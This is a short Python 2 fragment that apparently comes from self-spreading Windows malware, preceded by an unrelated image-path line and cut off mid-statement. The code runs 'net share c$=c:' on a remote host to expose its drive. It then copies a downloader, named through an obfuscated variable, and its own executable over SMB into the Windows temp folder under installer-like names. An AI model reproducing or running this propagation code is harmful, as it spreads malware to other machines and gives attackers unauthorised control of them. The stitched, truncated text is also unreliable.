 service_exec(conn,r'cmd /c net share c$=c:')
if tzdblomP=='0':
 print 'no dl.exe'
else:
 try:
  smb_send_file(smbConn,tzdblomP,'c','/windows/temp/installed.exe')
 except:
  pass
try:
 ee=os.path.realpath(sys.argv[0])
except:
 pass
try:
 smb_send_file(smbConn,ee,'c','/windows/temp/msInstall.exe')